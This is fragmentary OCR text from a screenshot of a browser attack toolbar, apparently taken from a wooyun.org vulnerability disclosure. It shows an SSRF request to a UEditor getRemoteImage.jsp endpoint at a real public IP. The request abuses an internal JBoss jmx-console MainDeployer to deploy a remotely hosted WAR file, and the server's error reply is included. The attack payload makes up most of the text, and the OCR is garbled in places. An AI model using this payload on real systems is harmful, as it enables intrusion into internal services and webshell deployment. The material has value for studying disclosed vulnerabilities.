 http://118.1...teImage.jsp
选项
118.144.75.72/platform/ueditor/jsp/getRemoteImage.jsp
百度 <Ctrl+K>
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://118.144.75.72/platform/ueditor/jsp/getRemoteImage.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
upfile=http://10.5.1.74:8080/jmx-console/HtmlAdaptor?action=invokeOp%26name=jboss.system%3Aservice%3DMainDeployer%26methodIndex=3%26arg0=http%3A%2F%2F1 %2Fhtml5.war%23.jpg
{'url':'null','tip':'请求地址头不正确','srcUrl':'http://10.5.1.74:8080/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.system:service=MainDeployer&methodIndex=3&arg0=http:// /html5.war#.jpg'}
www.wooyun.org